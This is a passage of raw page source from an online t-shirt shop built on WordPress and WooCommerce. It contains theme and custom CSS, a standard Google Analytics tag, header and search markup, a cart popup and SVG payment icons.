#000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="archive tax-product_tag term-free-jake-lockley term-10454 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1484025347">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2494334609" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2494334609 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2494334609 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1484025347 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1525897522">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1560211054" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1560211054 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1560211054 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1525897522 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 